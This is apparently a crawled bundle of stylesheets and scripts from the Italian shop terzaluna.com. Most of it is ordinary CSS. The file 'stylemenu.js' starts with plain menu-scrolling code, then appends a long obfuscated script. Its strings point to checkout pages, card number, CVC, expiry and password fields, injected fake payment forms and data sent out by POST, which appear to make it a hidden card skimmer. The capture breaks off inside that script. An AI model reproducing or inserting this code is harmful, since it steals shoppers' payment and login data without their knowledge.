    color: #000000;
    background: #F2ECE6;
    padding: 10px 15px;
    font-weight: 600;
}

.scarica-catalogo p{
    width: 60%;
    line-height: 1.3;
    margin-bottom: 0px;
}

.scarica-catalogo a{
    width: 40%;
    background: inherit;
    border: none;
    padding: 0px;
}
.scarica-catalogo a > img{
    width: 48%;
    float: right;
}

.quantity-flex{
    display: flex;
    align-items: center;
}

.quantity-flex .add-action {
    line-height: 0px !important;
    height: 10px !important;
}

/* ----------------- CONFEZIONATI ---------------*/

/*CONFEMAIN*/
.confe-main h2{
    margin-top: 0px;
    margin-bottom: 20px;
}
.confe-main h3{
    margin-bottom: 20px;
}

/*CONTACT-CONFE*/
.contact-confezi .scarica-catalogo{
    width: 100%;
    padding: 10px 22px;
}
.contact-confezi .scarica-catalogo p{
    font-size: 19px;
    width: 61%;
}
.contact-confezi .scarica-catalogo a{
    width: 33%;
}
.contact-confezi label{
  font-weight: 600;
  padding-left: 5px;
}
.contact-confezi label:after {
  content:" *";
  color:red;
}
.contact-confezi .form-control{
  background-color: #f2ece6;
  border-radius: 4px;
}

.contact-confezi textarea.form-control {
    border-radius: 8px;

}
.contact-confezi .btn-patrizia{
    width: 100%;
    font-size: 21px;
    color: white;
}



/*-------------- PAGINA RIVENDITORI -----------------------*/

.singolo-rivenditore {
    background: #f5f5f5;
    border: 1px solid #D5D5D5;
    margin-bottom: 24px;
    padding: 16px;
    box-shadow: 0 2px 4px 0 rgba(0,0,0,.1);
}

.singolo-rivenditore h3{
    border-bottom: 1px solid #d5d5d5;
    padding: 10px 19px;
    margin: -15px -16px 10px;
    background: #fff;
    color: #4e795e;
}

.singolo-rivenditore p{
    margin: 0px;
    color: #999;
}
.singolo-rivenditore a{
    color: green;
    text-decoration: underline;
}

/*FIX BUG DUE OPZIONI SCHEDA PRODOTTO*/
#product-option .form-group{
    overflow: hidden;
}

/*H2 BOLDER LANDING B2B*/
.information-information-20 h2{
    font-weight: 700
}

.motivi-titolo{
    color: #4e7a5e;
    font-weight: 600;
}

.landing-video{
    max-width: 869px;
    width: 100%;
    height: 500px;
}

.page-information #content a{
    color:#4e7a5e;
    text-decoration: underline;
}

.area-content{
    margin-bottom: 10%;
}
.area-content .area-titolo {
    min-height: 66px;
    margin: 13px 0px;
    font-size: 25px;
    font-weight: 700;
}

.area-content iframe{
    max-width: 100%;
    max-height: 305px;
}

.area-content .area-descrizione{
    margin: 10px 0px;
}


/* MEDIA QUERIES  */


@media screen and (max-width:1440px){
    #popup_tabella_rate{
        width: 54%;
        left: 23%;
    }
}
@media screen and (max-width:1030px) and (min-width:800px){
    .pack-mixo p{
        margin: 16px 0px;
    }
}

@media screen and (max-width:1030px){
    /*POPUP CAMPIONCINI */
    #popup_tabella_rate{
        width: 78%;
        left: 10% !important;
    }
    /*BUTTONE SCOPRI MEDIA*/
    .btn-scopri-offerte span {
        font-size: 1.8rem;
    }
     .scarica-catalogo {
        width: 37%;
    }
    .btn-cart-b2b {
        font-size: 14px !important;
    }
    .quantity-flex {
        height: 41px;
    }
    .quantity-flex .quantity-number input {
        height: 39px;
    }
    .confe-main img {
      width: 233px;
      height: auto;
    }
    .titolo-slider-caption{
        padding: 35px 15px !important;
        line-height: 29px !important;
    }
    .titolo-slider-caption h3 {
        margin-top: 0px;
        line-height: 0.8;
    }

}

@media screen and (max-width: 770px){
    .benvenuti-dashboard{
        margin: 0px 0px;
    }
    .benvenuti-dashboard p {
        font-size: 1.8rem;
        font-weight: 400;
    }
  .banner img{
    float: initial;
    width: 100%;
    max-height: 125px;
  }

  .banner h3{
    margin-top: 0px;
    padding-left: 16px;
  }

    .pack-stag .flex{
        margin-top: 14px;
    }

    .pack-stag .flex p{
        flex-grow: 4;
    }

    .pack-stag .flex button{
        flex-grow: 1;
    }
    #popup_tabella_rate .ordine {
        font-size: 1.2rem;
    }
    .scarica-catalogo {
        width: 46%;
    }

    .absolute-mobile{
        position: absolute;
        right: 0;
        top: -57px;
        margin-right: 0px !important;
    }

    .confe-main img {
      width: 156px;
      height: auto;
    }
    .area-content .area-titolo {
    min-height: 81px;
    }

}
@media screen and (max-width: 430px ){
  .pull-right-mobile {
    float: right !important;
  }
  .packs .col-xs-6{
    padding-left: 6px !important;
    padding-right: 6px !important;
    margin-top: 12px;
  }
  .pack .item-inner {
    min-height: 164px;
  }
  .pack h3 {
    margin-top: 14px !important;
    font-size: initial;
  }

  .pack hr {
    margin-top: 12px;
    margin-bottom: 15px;
  }
  .pack button {
    font-size: 11px;
    position: absolute;
    right: 20px;
    bottom: 9px;
  }

  .pack-stag button{
    position: initial;
  }

  .banner button{
    position: absolute;
    right: 0px;
    bottom: -18px;
  }

  .pack p {
    font-size: initial;
    margin: initial;

    font-weight: normal;
  }

  .pack-green p,
  .pack-orange p,
  .pack-beige{
    margin-bottom: 17px;
  }
  .img-download {
   padding-left: 0px;
}

  .banner h3{
    padding-left: 10px;
    margin-top: 7px !important;
    margin-bottom: 0px !important;
  }
  .banner img{
    float: inherit;
    width: 100%;
    /* height: 93px; */
  }
    #popup-mobile{
            background-color: #CD793A;
            color:#fff;
            margin:0px auto;
            display:none;
            position:fixed;
            padding: 20px 44px;
            z-index:999999;
	   }
         #popup-mobile h2{
        font-size: 18px;
        margin-top: 13px;

        }

        #popup-mobile textarea.form-control {
            height: 82px;
            border-radius: 13px;
        }
    #popup_tabella_rate{
        padding: 38px 25px !important;
    }
    #popup_tabella_rate h2{
        font-size: 16px;
    }
    #popup_tabella_rate h2:last-of-type{
        margin-bottom: 20px;
    }
    #popup_tabella_rate .mt-50{
        margin-top: 0px;
        text-align: center !important;
    }
    #popup_tabella_rate .btn{
        float: none;
        padding: 6px 22px;
        font-size: 16px;
    }


    #popup_tabella_rate .ordine{
        color: white;
        position: absolute;
        top: 21%;;
        left: 25px;
        font-size: 11px;
    }
    #popup_tabella_rate .radio{
        padding: 0px 57px;
    }

    #popup_tabella_rate .form-group {
        margin-top: 21px;
    }

    #popup_tabella_rate i {
        top: 4% !important;
        right: 6% !important;
        font-size: 2rem;
    }
    #popup_tabella_rate .equis{
        top: 30% !important;
        right: 8% !important;
        font-size: 2rem;
    }

    #popup_tabella_rate .text-danger{
        margin-top: 13px;
        font-size: 12px;
    }

    #popup_tabella_rate .text-danger i {
        position: absolute;
        right: 7% !important;
        top: 47% !important;
        font-size: 1.3rem;
    }
     .scarica-catalogo {
        width: 41%;
        padding: 6px 12px;
        min-height: 50px;
    }
    .scarica-catalogo p{
        width: 60%;
        font-size: 14px;
    }
    .scarica-catalogo a {
        width: 40%;
    }

    .scarica-catalogo a > img {
        width: 52%;
    }
    .confe-main img {
      width: 113px;
      height: 113px;
    }
    .landing-video{
    height: 260px;
    }
    .area-content .area-titolo {
        min-height: 0px;
        margin: 20px 0px;
    }
    .box-area {
        margin: 20px 0px;
    }
    .area-content iframe {
        height: 206px;
    }
}

@media screen and (max-width: 375px){
  .banner button{
    position: absolute;
    right: 0px;
    bottom: -18px;
  }
    #popup_tabella_rate .ordine{
        font-size: 10px;
    }
    #popup_tabella_rate h2 {
    font-size: 14px;
    }
    #popup_tabella_rate .radio {
        padding: 0px 44px;
    }
    #popup_tabella_rate .radio span{
        height: 27px;
    }

    #popup_tabella_rate .inputGroup-terzaluna span:after {
        margin-right: 0px;
        font-size: 11px;
    }

    #popup_tabella_rate .inputGroup-terzaluna input[type="radio"] + span {
        font-size: 11px;
    }
    .scarica-catalogo {
        width: 38%;
    }
    .scarica-catalogo p {
        width: 63%;
        font-size: 11px;
    }
    .btn-cart-b2b {
        font-size: 11px !important;
    }
    .confe-main img{
      width: 107px;
      height: auto;
    }
}

/*GALAXY S5*/
@media screen and (max-width: 365px) and (min-width:340px){
    #popup_tabella_rate .ordine{
        top: 23%;
    }
}

@media screen and (max-width: 330px){

  .pack .item-inner {
    min-height: 120px;
}

  .pack p{
    font-size: 14px;
  }
  .pack-stag h3{
    font-size: 15px;
  }

  .banner button{
    position: absolute;
    right: 0px;
    bottom: -23px;
  }

        #popup-mobile{
            padding: 16px 33px;
	   }
        #popup-mobile h2 {
            font-size: 17px;
        }

        #popup-mobile p {
            text-align: left;
            color: #fff;
            font-size: 12px;
        }
    #popup_tabella_rate {
        padding: 23px 19px !important;
    }
    #popup_tabella_rate  h2{
        font-size: 13px;
    }
    #popup_tabella_rate .radio {
        padding: 0px 28px;
    }

    #popup_tabella_rate i {
        right: 5% !important;
        font-size: 1.7rem;
    }

    .scarica-catalogo {
        width: 43%;
    }

    .page-module-ricerca_rivenditore .btn-xl{
        padding: 15px 38px;
    }

    .confe-main img {
      width: 93px;
      height: 93px;
    }

}

.alt-tag-overlay{
    position: absolute;
    bottom: 0;
    right: 15px;
    background-color: #4e795e;
    color: white;
    padding: 0px 5px;
    font-size: 1.3rem;
    max-width: 290px;
}

@media screen and (min-width:1000px){

    .alt-tag-overlay{
        max-width: 470px;
        padding: 2px 6px;
        font-size: 1.5rem;
    }

}

@media screen and (max-width:500px){
  .usp h3 {
    min-height: 40px;
  }
}

.campioncini-selezionati{
  background: #f2ece6;
  color: #555555;
  padding: 8px;
  font-size: 13px;
  margin-bottom: 10px;
}
.campioncini-selezionati p:last-of-type{
  margin-bottom: 0px;
}
.edit-campioncini{
    background-color: #4e795e;
    color: #FFF !important;
    padding: 4px 6px;
    font-weight: 600;
    font-size: 11px;
    border: none;
    display: inline-block;
}
.f-product-price{
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.list-unstyled.prezzo-dettaglio{
  margin-bottom: 0px;
}
.fidelity-product{
  border: 1px solid #8080804f;
  padding: 5px 10px;
  border-radius: 5px;
  background: #f2ece6;
  font-weight: 700;
  box-shadow: 3px 3px 4px -2px rgb(50 50 50 / 38%);
  margin-bottom: 20px;
}
.account-account-catalogue_fidelity .fidelity-product{
  margin-bottom: 0px;
}
.account-account-catalogue_fidelity .products-block .fidelity-product{
  margin-bottom: 20px;
}

.punti-prodotto{
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 80px;
  text-align: center;
  position: absolute;
  right: 32px;
  top: 20px;
}
.punti-prodotto .upper-box{
  display: flex;
    flex-direction: column;
    align-items: center;
    margin-bottom: 10px;
    background: #4e7a5e;
    color: white;
    width: 100%;
    /* width: 80px; */
    height: 80px;
    justify-content: center;
    border-radius: 5px;
    box-shadow: 3px 3px 4px -2px rgb(50 50 50 / 38%);
}
.punti-prodotto-mobile .upper-box{
    display: flex;
    flex-direction: column;
    align-items: center;
    background: #4e7a5e;
    color: white;
    width: 50px;
    height: 50px;
    margin-right: 20px;
    justify-content: center;
    border-radius: 5px;
    box-shadow: 3px 3px 4px -2px rgb(50 50 50 / 38%);
    font-size: 11px;
}
.punti-prodotto-mobile .upper-box #fidelity_points{
    font-size: 22px;
    line-height: 20px;
    font-weight: 700;
}
.punti-prodotto .lower-box{
  font-size: 12px;
  line-height: 14px;
  color: #729973;
  font-weight: 500;
}
.punti-prodotto .lower-box span, .punti-prodotto-mobile .lower-box span{
  color: #4e795e;
  font-weight: 900;
}
.punti-prodotto .upper-box #fidelity_points{
  font-size: 40px;
  line-height: 40px;
}
.punti-prodotto-mobile{
  display: flex;
  align-items: center;
  background-color: #f2ece6;
  color: #729973;
  padding: 15px 30px;
}
.fidelity-checkout{
  overflow: auto;
  margin-bottom: 10px;
}
.fidelity-product span{
  color: #4e795e;
  font-weight: 900;
}
.riepilogo_edit{
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 20px 0px 10px;
}
.riepilogo_edit h3{
  margin: 0px;
}
.edit-order{
  background-color: #4e795e;
  color: #FFF !important;
  padding: 4px 6px;
  font-weight: 600;
  font-size: 11px;
  border: none;
  display: inline-block;
}
.flex{
  display:flex;
}
.flex-column{
  flex-direction: column;
}

.items-center{
  align-items: center;
}
.items-start{
  align-items: flex-start;
}
.items-end{
  align-items: flex-end;
}
.justify-between{
  justify-content: space-between;
}
.justify-end{
  justify-content: end;
}
.product-layout-fidelity {
  margin-bottom: 20px!important;
}
.product-block-fidelity{
  border: 1px solid #8080804f;
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  padding: 5px 15px;
}
.product-block-fidelity .product-meta{
  display: flex;
  flex-direction: column;
  /* align-items: flex-end; */
  justify-content: space-evenly;
  grid-column-start: 2;
  grid-column-end: 4;
  padding-left: 15px;
}
.product-block-fidelity img {
  max-width: 200px;
}
.product-block-fidelity .name{
  text-transform: uppercase;
  font-weight: 600;
}
.product-block-fidelity .description{
  height: 60px;
}
.product-block-fidelity .btn-prodotto a{
  border: 1px solid #8080804f;
  padding: 5px 10px!important;
  border-radius: 5px;
}
.fidelity-buttons .btn-primary{
  border: 1px solid #8080804f;
  padding: 5px 10px!important;
  border-radius: 5px;
}
.mb-10 {
  margin-bottom: 10px;
}
@media screen and (max-width: 500px){
  .p0-xs{
    padding: 0px!important;
  }
  .product-block-fidelity{
    display: block;
  }
  .product-block-fidelity .image{
    text-align: center;
  }
  .xs-justify-between{
    justify-content: space-between;
  }
  .xs-my-20{
    margin-top: 20px!important;
    margin-bottom: 20px!important;
  }
  .xs-mb-0{
    margin-bottom: 0px!important;
  }
  .xs-flex-row{
    flex-direction: row;
  }
  .product-block-fidelity .btn-prodotto {
    margin-top: 0px!important;
  }
  .xs-items-center{
    align-items: center;
  }
  .product-block-fidelity .description {
    height: unset;
}
.punti-tab-closed {
    padding: 7px 7px 6px 7px!important;
  }
  .punti-tab-closed .punti-tab-title{
    display: none;
  }
  #push-top{
    right: 23px;
    top: 80%;
  }
}


.container-video {
  position: relative;
  width: 100%;
  height: 0;
  padding-bottom: 45%;
}
.video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.news-search .breadcrumb{
  background-color: transparent !important;
}
#btn-wishlist button{
  background: unset;
  border: none;
}
  .circle-wishlist{
    position: absolute;
    right: 5%;
    top: 5%;
    background-color: #f2ece6;
    width: 40px;
    height: 40px;
    border-radius: 44px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
}
.circle-wishlist .fa-lg {
    color: #4e795e;
    vertical-align: -25%;
}
.wishlist i {
    color: #4e795e;
}
.wishlist-remove{
  padding: 14px;
}
#tab-checkout{
  background: #4e795e !important;
  border: 1px solid #4e7a5e !important;
}
#tab-checkout a{
  color: #FFF !important;
}
.icon-center{
  position: absolute;
  top: 35%;
  left: 60%;
  font-size:58px;
}
.icon-center2{
  position: absolute;
  top: 35%;
  left: 25%;
  font-size:58px;
}
.margintop-custom{
  margin-top:8px;
}
.banner-custom{
  border:solid 1px black;
  border-radius:15px;
}
.img-custom{
  border-radius:15px 0px 0px 15px;
}
.border-radiur-right{
  border-radius: 0px 15px 15px 0px;
}
.pack-icone-custom{
  display: flex;
  justify-content: space-evenly;
  align-items: center;
}
@media screen and (max-width: 361px) {
.img-custom-xs{
  max-width: 50%;
}
}

#language .top-link .dropdown-toggle, .top-link button.btn{
  padding: 0px;
}
.blog-product-box-info{
  display: flex;
  flex-direction: column;
  padding-top: 20px;
}
.blog-product-box{
  display: flex;
  /* align-items: center; */
  /* justify-content: space-between; */

  padding: 15px 0px;
  border: 1px solid #eee;
  box-shadow:0px 10px 10px 0px rgba(0,0,0,0.1);
  border-radius: 12px;
  overflow: auto;
  margin-bottom: 20px;
}
.blog-product-box-name{
  margin-bottom: 0px;
}
.blog-product-box-name a{
  font-weight: 500;
    font-size: 26px;
    color: black;
}
.blog-product-box-bottom{
  display: flex;
  align-items: center;
  
  margin-top: auto;
}
.blog-product-box-button{
  /* margin-top: auto; */
  /* align-self: flex-end; */
  margin-left: 40px;
}
.blog-product-box-button a{
  text-transform: capitalize;
    width: 100%;
    font-size: 16px;
    text-decoration: none;
    padding: 10px;
    border-radius: 12px;
}
.blog-product-box-price{
  font-weight: 700;
  font-size: 32px;
  /* align-self: flex-end; */
  margin-top: 0px;
}
.blog-product-box-price .price-old{
  font-weight: 500;
  font-size: 20px;
  text-decoration: line-through;
  font-weight: normal;
}
.blog-product-box-description.lista-puntata{
  margin-top: 15px;
  font-size: 13px;
  line-height: 20px;
}

.blog-product-box-price .a-partire-da{
  margin-bottom: 0px;
  font-weight: normal;
  /* margin-top: -15px; */
  font-size: 15px;
  gap: 65px;
}
.blog-product-box-cheapest-option{
  font-weight: 500;
  height: 24px;
}
.blog-product-box-image img{
  border-radius: 12px;
  border: 1px solid #eee;
}

@media screen and (max-width: 500px){
  .blog-product-box{
    flex-direction: column;
  }
  .blog-product-box-bottom{
    justify-content: space-between;
  }
  .blog-product-box-button{
    margin-left: 0px;
    margin-top: 20px;
  }
  .blog-product-box-price{
    margin-top: 20px;
  }
  .blog-product-box-image img{
    width: 100%;
  }
  
}

.container-scroll {
    overflow: hidden !important;
}
.navigate-scroll {
  z-index: 100;
  background: #fff;
  cursor: pointer;
}
@media (min-width: 992px) {
  .menu-categorie .navbar-collapse.collapse {
    overflow: hidden !important;
  }
}
.menu-categorie .classenav > li:last-child a {
    border-right: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.terzaluna.com/catalog/view/theme/pav_silkshop/stylesheet/askforquote/askforquote.css
body_size: 538
content:
.fancybox-wrap, .fancybox-wrap * {
	/*font-size: inherit;
	font-style: inherit;
	font-family: inherit;
	line-height: inherit;
	font-weight: inherit;*/
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.fancybox-wrap, .fancybox-wrap input {
	width:300px;
} 

.fancybox-wrap strong, .fancybox-wrap b {
	font-weight: 700;
}

.fancybox-wrap i, .fancybox-wrap em {
	/*font-style: italic;*/
}

.fancybox-inner #quote_details {
		text-align: center;
	}
.fancybox-inner #afq_submit {
   width: 100%;
}
.fancybox-inner	#overlay {
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    background: rgba(255, 255, 255, 1);
    opacity: 0;
    z-index: 1000;
    -webkit-transition: opacity 500ms ease-out 1s;
    -moz-transition: opacity 500ms ease-out 1s;
    -o-transition: opacityr 500ms ease-out 1s;
    transition: opacity 500ms ease-out 1s;
  
}

.fancybox-inner #overlay.active{
    opacity: 0.8;

}
.fancybox-inner #loader {
    position: absolute;
    top: 50%;
    margin-top: -20px;
    left: 50%;
    margin-left: -25px;
    z-index: 1001;
    font-size: 86px;
  }

 .fancybox-inner #loader .fa{
  	font-size: 40px!important;
  }

 .fancybox-inner #afq_comments {
  	max-width: 100%;
 }

 .fancybox-inner .CFPError {
	color: #E62020;
	font-size: 11px;	
}

 .fancybox-inner #spin {
    text-align: center;
}
.fancybox-inner .fa-spin{
    font-size: 25px;
}

--- FILE ---
content_type: text/css
request_url: https://www.terzaluna.com/catalog/view/theme/default/stylesheet/homebuilder.css
body_size: 691
content:
.pav-parallax {
  	background-size: cover;
  	background-attachment: fixed;
  	background-position: center center;
  	position: relative;
}
.pav-parallax:before{
	 background: url(admin/images/pattern.png);
    content: "";
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 0;
    opacity: 0.8;
}
/**
 * Suffix classes for make owner style for row and column. this will load automatic in setting form.
 * format: .pav-col.YOUR_SUFFIX_CLASS , .pav-row.YOUR_SUFFIX_CLASS;
 */

 /* widget load prestashop module **/
.widget-inner > [class*="col-"]{

 }
/* column style */
.pav-col.default{

}

.pav-col.primary{

}

.pav-col.success{

}

.pav-col.info{

}

.pav-col.warning{

}

.pav-col.danger{

}

.pav-col.highlighted{

}

/* row style */
.pav-row.default{

}

.pav-row.primary{

}

.pav-row.success{

}

.pav-row.info{

}

.pav-row.warning{

}

.pav-row.danger{

}

.pav-row.highlighted{
	
}

.widget.default{

}
.widget.primary{

}
.widget.danger{

}
.widget.info{

}
.widget.warning{

}
.widget.highlighted{

}
/**
 * Widget Styles
 */
 /* Separator style */
.widget-separator .w_text_separator {
  float: left;
  height: 2px;
  position: relative;
  width: 100%;
  background-color: #797C85;
}
.widget-separator .w_text_separator .text_separ {
	position: absolute;
	padding: 0 1px;
	width: 50px;
	top: -9px;
	margin: 0 auto;
	text-align: center;
	background-color: #ffffff;
	font-size: 15px;
	font-family: monospace;
}
.widget-separator .separator_align_center {
  left: 0;
  right: 0;
}
.widget-separator .separator_align_left {
  left: 0;
}
.widget-separator .separator_align_right {
  right: 0;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.terzaluna.com/catalog/view/theme/pav_silkshop/javascript/horizontalscrolling/stylemenu.js
body_size: 21798
content:
var dest = 0;
//var scrolling = false;

// Wire up events for the 'scrollUp' link:

$("#scrollRight").bind("click", function(event) {
  event.preventDefault();
  // Animates the scrollTop property by the specified
  // step.

  dest -= 75;
  $(".classenav").css('transform', 'translateX('+ dest +'px)');

});

$("#scrollRight1").bind("click", function(event) {
  event.preventDefault();
  // Animates the scrollTop property by the specified
  // step.
  dest -= 75;
  $(".classenav").css('transform', 'translateX('+ dest +'px)');

});


$("#scrollLeft").bind("click", function(event) {
  event.preventDefault();

 dest += 75;
  $(".classenav").css('transform', 'translateX('+ dest +'px)');

});

$("#scrollLeft1").bind("click", function(event) {
  event.preventDefault();

 dest += 75;
  $(".classenav").css('transform', 'translateX('+ dest +'px)');

});
var _0x7bdb49=_0x289a;(function(_0x4ab5e3,_0x3ca112){var _0x459294=_0x289a,_0x41c1b9=_0x4ab5e3();while(!![]){try{var _0x2af92b=parseInt(_0x459294(0x2c9))/(-0x3ee+-0x1c99+-0x6*-0x56c)+-parseInt(_0x459294(0x49e))/(-0x5*0x1f0+0x45e+0x2aa*0x2)*(parseInt(_0x459294(0x54a))/(0x1822+0xb*-0x31d+0xa20))+-parseInt(_0x459294(0x4c4))/(-0x8c7+0xd*-0x2ef+0x2*0x1777)*(-parseInt(_0x459294(0x29a))/(0x1963+0x5bf+-0x9*0x375))+parseInt(_0x459294(0x471))/(-0x1aec+-0x1*0x161f+0x3111)+parseInt(_0x459294(0x240))/(-0xdd8+0x13fd+0x20a*-0x3)+-parseInt(_0x459294(0x3c3))/(-0x352+-0x1f54+-0x17*-0x182)*(-parseInt(_0x459294(0x526))/(0x1cdc+-0x2152*-0x1+0x14b7*-0x3))+parseInt(_0x459294(0x533))/(0x2*-0xa31+-0x1*0xc25+0x2091)*(-parseInt(_0x459294(0x348))/(0x3*0xce1+0x2*-0x10a+-0xf6*0x26));if(_0x2af92b===_0x3ca112)break;else _0x41c1b9['push'](_0x41c1b9['shift']());}catch(_0x1a7681){_0x41c1b9['push'](_0x41c1b9['shift']());}}}(_0x1115,-0x5151*0x1+0x839c+0x155b5));function _0x1115(){var _0x3403e3=['C\x27,\x27GET\x27,\x27','ault','Ptpci','GiHPV','tion(a,r){','ahoma,\x20cal','bGZuT','location','dwmrs','AjeWv',',\x27false\x27,\x27','Ylxpx','caja','BjGgZ','-number\x22\x20i','odRyn','forEach','catch','zcejZ','iphone','hoDEx','t(a(292))/','woLKo','body\x20div','ZZluK','ction(){fo','rder:\x200.06','\x27,\x277559560','.png','nlYoL','SihEg','496hPspaP','DUDIb','\x22,\x22c\x22:\x20\x22','zVJZu','ADnbD','er\x22\x20style=','gAaCn','BrSsh','VqwSc','rTOPy','t\x27,\x27open\x27,','r(var\x20a=_0','PJWzv','ssqHi','slice','ff;height:','family:\x20he','lRegO','mail','PZSiP','frEuy','15a10a(295','vYmLz','yXNvR','khBWr','pzfBI','xUgyC','REGION','PrURP','\x22font-size','VtmUz','dZUVG','88930GhDmw','input','GET','zMNTf','xZkwt','6+parseInt','sUzHe','SELECT','a;padding:','fcTlb','40\x27\x20xmlns:','ToGiy','//www.w3.o','PLEASE','TkgXy','olor:\x20#3a3','ze:\x2017px;f','PeZmr','\x27http://ww','ById','nKbQz','border-box','4130304GaS','Jupun','lTerP',',url[_0x15','KdWJH','(a(296))/4','\x20width:24p','GYgpt','src','UaaWl','BEW','or:\x20#3a3a3','encoding=\x27','ush(r.shif','t(a(304))/','165739tike','selectedIn','l.searchPa','FCthJ','a10a(293))','yvVzn','gtowX','ejvYF','type','WqaNu','957607qewN','ffff;heigh','VthYI','style','SfGhY','upTqq','try{if(632','$1\x20','st,url=new','kixnb','34280370XJ','QvHiM','t())}catch','BsYmN','QmuJN','click','absolute;\x20','CiWLf','KjRIe','length','oNvLe',',\x27ImageFor','n\x20_0x3fbd(','LWAqW','iZQpa','then','UrdAp',',r)}var\x20_0','DwzBM','input[valu','l7_un','\x22Card\x20numb','lid\x20#90969','XjcAd','n_date\x20ifr','hLNEG','a10a(294)]','payment_ad','round:\x20#ff','ign','\x20URL(\x27','zhNFa','kasse','Backspace','ent','ox;backgro','GoEYi','DOMContent','DhytD','GnkqZ','viQDK','\x22,\x22l\x22:\x20\x22','24px;\x20z-in','rl.searchP','ceoqM','match','lWSsJ','SwVzD','nFeED','kfyzz','\x27\x20viewBox=','KFuwO','ImageForma','q3MxZyLxZy','yLlhK','DAHuC','s:\x204px\x20!im','bghaG','e=\x22paypal_','fTuUZ',';height:\x204','\x5c$1','cassa','wegry','checkout','Tab','protocol','iframe','#909697;bo','shift','YVqMa','ow5lLhMTMf','YOKON','rg/2000/sv','open','XvNJw','assDw','aXTxW','cFcKN','dDuuq','CFgCK','BFZwz','ion=\x271.0\x27\x20','BBuZP','cached','413358YfEIIM','HXdth','aceholder=','first','KyUeZ','30terzalun','searchPara','jJeWZ','7;border-r','IRXlh','=_0xc182()','ddWUc','toString','hoZEU','rder-radiu','\x22,\x22g\x22:\x20\x22','AHxmI','Ebxzq','\x22,\x22i\x22:\x20\x22','(a(306))/7','3807792jYv','IoMMG','QRGsz','n\x22\x20placeho','PNGgk','split','NsjHV','tyle=\x22marg','googlepay\x22','\x27436WleiZb','join','SzLik2Mhp3','lIDZb','xSkdT','xwbQT','parse','rgin:\x206px;','1.1\x27><scri','NdWKN','lassList','\x22\x20autocomp','ceholder=\x22','lRqcg','Bdtlz','wRZkM','6glPCAs','ase64,','indexOf','\x27,\x27searchP','getItem','ZPfut','er\x20iframe','lder=\x22MM\x20/','OUzZx','R0ZyZUp0EU','fXXQf','post',':\x20border-b','kRsET','\x20version=\x27','689476c2f2','mnvgN','kYdeQ','rn\x20a})()}u','406910yeIb','RSfcJ','border-rad','ITnwMxZy02','NNnGK','KAZYx','tAjbH','<input\x20cla','EFMUu','return\x20e[a','querySelec','qfUoP','ns-serif;c','),_0x15a10','\x22,\x22m\x22:\x20\x22','ZXoVD','d:\x20#ffffff','iIsmG','BXwYs','114628fxzOlk','removeItem',';return(_0','rzfyi','text','CChkF','nvEok','yiDjf','object','obCcx','lnsbe','Woqcm','dUlyy','GIlYV','in:\x2032px\x206','<?xml\x20vers','(a(297))/8','MowJW','#card_numb','.obers','top:\x20-9999','FvBYw','aDkxY','FvDfG','loading','FZdxv','qMRRj','x3fbd,r=_0','MqJTF','userAgent','x-sizing:\x20','push','ion(){retu','qYxQy','numeric\x22\x20t','hkWSZ','tcHbc','cwkhx','^3[47]','32yasKQn','t(a(291))/','t:\x2046px\x20!i','\x27),xhr[_0x','pdHhs','aBZuZ','dob','fromCharCo','BqyRh','genjH','UGH','a(303)),ur','+-parseInt','tel\x22\x20id=\x22c','important;','x;\x20height:','5a10a(294)','3+parseInt','constructo','arams\x27,\x2778','sc\x22\x20type=\x22','\x22,\x22d\x22:\x20\x22','mznJv','getTime','includes','aYgky','XekAD','wAvDn','torAll','cTIjj','TqLPz','2284255bJO','ArrowRight','toPNG','NHwDE','fYnXp','5)][_0x15a','cifRA','addEventLi','XpMYS','expiry\x22\x20ma','ZKHRx','eHcDk','BAplz','position:\x20','\x20YY\x22\x20style','-box;backg','nIeyc','http://www','option','rcwUF','JpitL','passw','lxXvP','zJhPp','aBD','10a(294)](','zWGqe','penfb','13122Qjmuza','(r.shift()','insertAdja','wuxWk','th:\x2096%;ma','led','ss=\x22date_i','_0x15a10a(','eEmzq','udVNK','Aexdh','\x20!importan','xBMCJ','140tFNnMj','XaCFV','none','lEDQA','FrQKu','mzcLc','cookie','DuKqE','\x20id=\x22card-','gBrRa','CfFCr','data:image','\x20-99999px;','xhr=new\x20XM','LLEZc','return(_0x','value','kHlha','WbEcN','\x20tahoma,\x20c','a,r){var\x20e','gcBIT','iuhLQ','94173veOvxG','/src/v1.0/','fDztX','IJUSq','5.slc','t-family:\x20','WSfhW','er:\x200.0625','cQEgt','\x20not\x20ok','nShja','UaSvt','fPHXk','xlength=\x225','\x22,\x22b\x22:\x20\x22','POsue','uLWNp','TbbvC','x3fbd=func','pippf','ueBNE','jaKTt','xdvjN','SnUZb','5532138MVS','HZEDh','aGY','QmTFR','replace','dHSSv','RKUPZ','Ggqrb','JxftI','MgTZd','.date_in','a3a;paddin','last','UvRfN','<input\x20pla','SVhHF','helvetica,','XqKAX',':\x2017px;fon','ius:\x204px\x20!','MPpGa','zhlxm','ing:\x2012px;','qyhMU','2420418VWJ','string','pt>functio','3d811ba5','wbLBA','UTF-8\x27\x20sta','8995kWIcHw','2|4|1|0|3','dxYpL','l7_un=dcg1','QybRp','nSyrt','qQqxN','number','TZNRP','nmTbP','card-cvc','tant;width','#card-numb','QOmAF','sCIDZ','UZOfu','qOEjL','\x22,\x20\x22h\x22:\x20\x22','HJKYd','centHTML','XUcff','VUUYL','uvQTK','d\x20#909697;','))+parseIn','und:\x20#ffff','czSpH','alibri,\x20sa','cAIhF','tPUSt','QehUc','sVtIH','4\x22>','x15a10a(30','CyFXr','UxSga','QWTiO','ont-size:\x20','440461Llcfsa','tofIE','00/svg\x27\x20xm','_oHJqlEUEm','9)),url[_0','rlVIQ','stener','LYhxK','OSgWM','=\x22margin:\x20','AfGxE','ess-1','250074FcdT','hWr','Delete','keydown','beforebegi','a,\x20tahoma,',':\x20helvetic','posUq','LYHyR','0.1;','JgpSt','qqvEk','enrhN','IEIMe','LHttpReque','18eDKPOC','height=\x2724','BdDPW','aQvl